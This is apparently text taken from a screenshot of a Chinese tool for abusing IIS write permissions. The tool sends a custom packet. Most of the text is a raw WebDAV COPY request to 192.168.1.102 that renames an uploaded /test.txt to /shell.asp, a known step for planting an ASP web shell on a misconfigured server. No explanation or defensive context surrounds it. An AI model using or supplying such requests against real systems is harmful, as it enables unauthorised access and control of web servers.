 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
COPY 域名： 192.168.1.102 请求文件： /test.txt
COPY /test.txt HTTP/1.1
Host: 192.168.1.102
Destination: http://192.168.1.102/shell.asp
提交数据包